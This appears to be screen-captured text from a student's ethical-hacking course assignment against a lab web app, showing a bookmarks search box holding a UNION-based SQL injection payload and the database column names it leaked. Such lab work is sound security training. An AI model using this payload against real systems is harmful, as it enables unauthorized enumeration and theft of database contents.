 Sami HTU EH ASSIGNMENT #1
192.168.0.171/welcome.php
Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
union select null, column_name from information_schema.columns# Search
Name URL
Google http://www.google.com
Student Portal http://sis.htu.edu.jo
CyberBlast http://www.CyberBlast.com
Sami http://www.Sami.com
OWASP http://www.owasp.org
HTU http://www.htu.edu.jo
animewitcher http://www.animewitcher.com
CHARACTER_SET_NAME
DEFAULT_COLLATE_NAME
DESCRIPTION
MAXLEN
COLLATION_NAME
ID
IS_DEFAULT
IS_COMPILED
SORTLEN
TABLE_CATALOG
TABLE_SCHEMA
TABLE_NAME
COLUMN_NAME
ORDINAL_POSITION
COLUMN_DEFAULT
IS_NULLABLE
1 8°C
سماء صافية
Search
ENG
10:50 PM
1/15/2024